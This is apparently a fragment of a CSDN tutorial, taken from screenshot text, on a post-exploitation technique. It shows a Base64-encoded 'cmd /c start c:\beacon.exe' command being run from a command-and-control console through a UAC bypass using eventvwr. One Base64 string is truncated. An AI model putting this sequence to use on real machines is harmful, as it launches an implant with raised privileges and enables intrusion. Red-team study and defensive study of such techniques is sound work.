 cmd /c start c:\beacon.exe
编码 (Encode)
解码 (Decode)
↕ 交换
(编码快捷键
Base64 编码或解码的结果：
Y21kIC9jIHN0YXJ0IGM6XGJlYWNvbi5leGU=
事件日志 X
Beacon 192.168.10.2@4704 X
[*] Tasked beacon to become interactive
BypassUAC
命令需进行base64编码,如:
command
C9jIHN0YXJ0IGM6XGJlYWNvbi5leGU=
type:
eventvwr
运行
CSDN @青梅fox